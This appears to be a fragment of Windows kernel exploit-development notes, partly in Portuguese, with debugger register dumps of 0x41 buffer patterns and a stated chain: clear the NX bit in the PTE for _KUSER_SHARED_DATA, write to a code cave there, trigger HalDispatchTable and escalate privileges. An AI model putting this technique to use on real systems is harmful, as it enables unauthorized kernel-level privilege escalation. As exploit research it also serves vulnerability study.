 RBX = 0xffffcc894fec7450 -> ffffcc89`4f76fd00 == BUFFER (0x4141414141414141)
RCX = SIZE ENVIADO == 0x18
RDI = 0xffffcc894fec7450 -> ffffcc89`4f76fd00 == BUFFER (0x4141414141414141)
r8 == ffffb400`e0769730 == BUFFER (0x4141414141414141)
r9 == 0xffffcc894f76fd00 == BUFFER (0x4141414141414141)

0x4242424242424242
+
0x0000000043434343
-------------------------------
0x4242424285858585

!pte 0xfffff78000000000+800

ALTERAR BIT NX, PEGAR ENDEREÇO DA PAGE TABLE (PTE), ESCREVER EM _KUSER_SHARED_DATA, TRIGGAR O HALDISPATCH, EXECUTAR ELEVAÇÃO DE PRIVILEGIO.

0xfffff78000000000 ==_KUSER_SHARED_DATA

0xfffff78000000000+800 == CODE_CAVE